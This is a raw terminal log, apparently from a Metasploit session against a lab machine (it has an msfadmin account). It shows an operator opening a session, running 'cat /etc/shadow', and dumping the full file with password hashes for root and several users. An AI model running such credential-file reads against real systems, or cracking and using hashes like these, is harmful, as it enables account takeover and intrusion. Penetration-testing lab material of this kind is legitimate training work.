 sessions 2
[*] Starting interaction with 2...
cat /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
libuuid:!:14684:0:99999:7:::
dhcp:*:14684:0:99999:7:::
syslog:*:14684:0:99999:7:::
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
sshd:*:14684:0:99999:7:::
msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:14684:0:99999:7:::
bind:*:14685:0:99999:7:::
postfix:*:14685:0:99999:7:::
ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
mysql:!:14685:0:99999:7:::
tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
telnetd:*:14715:0:99999:7:::
proftpd:!:14727:0:99999:7:::
statd:*:15474:0:99999:7:::